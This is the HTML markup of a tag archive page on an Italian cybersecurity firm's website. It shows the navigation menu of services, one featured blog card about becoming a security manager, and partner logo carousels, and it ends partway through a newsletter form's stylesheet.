                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/tag/security-manager/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->
<!-- ========== MAIN CONTENT ========== -->
<main id="content" role="main">

    <section class="col-12">
        
        <!-- Hero Section -->
        <header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">

            <div class="container-fluid">
                        <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / Vuoi diventare un Security Manager?</div>
        </div>
                <div class="row mb-3">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-lg-12 mr-auto mb-0">
                                <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                                    <strong></strong>
                                </h1>
                            </div>
                            <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                                   <span class="text">
                                        <span class=" u-text-animation u-text-animation--typing"></span>
                                   </span>
                            </h2>
                        </div>

                    </div>
                </div>
            </div>

                                <!-- Featured dell'archivio -->
                    <article class="corner-rounded bg-white z-index-2 position-relative card shadow"
         style="margin-bottom:-45px;">
    <div class="card-body p-8">
        <div class="entry-meta w-100">

                            <span class="category btn btn-xs btn-soft-secondary btn-pill mb-2">Blog</span>
                        <!-- Se è una news prevedere la data--> -
            <small class="text-muted mb-2">18 Novembre 2020</small>
        </div>

        <h3 class="h1 entry-title font-weight-bold">
            <a href="https://www.adora-ict.com/vuoi-diventare-un-security-manager/" title="Vuoi diventare un Security Manager?">
                Vuoi diventare un Security Manager?            </a>
        </h3>
        <div class="font-weight-light mb-6">
            <p class="lead">
                                Competenze e caratteristiche necessarie            </p>
        </div>

        <a href="https://www.adora-ict.com/vuoi-diventare-un-security-manager/" title="Vuoi diventare un Security Manager?"
           class="btn btn-sm btn-text-secondary text-right d-block"><span
                    class="fas fa-arrow-right d-inline mr-2"></span> Leggi tutto</a>
    </div>
</article>                        </header>
        <!-- End Hero Section -->
    </section>


    <!-- Wrapper all news -->
    <section class="bg-white space-top-3 space-bottom-3">
        <div class="container">
            <div class="card-sm-gutters-2 row">
                                <p>Non sono presenti articoli per la tua scelta.</p>
                
            </div>

            <nav class="d-flex justify-content-between align-items-center pt-5 pb-0 mt-5" aria-label="Page navigation">
                            </nav>
        </div>
    </section>

    
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697c77b6aaee0"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697c77b6b62d2"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-697c77b6b7219"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
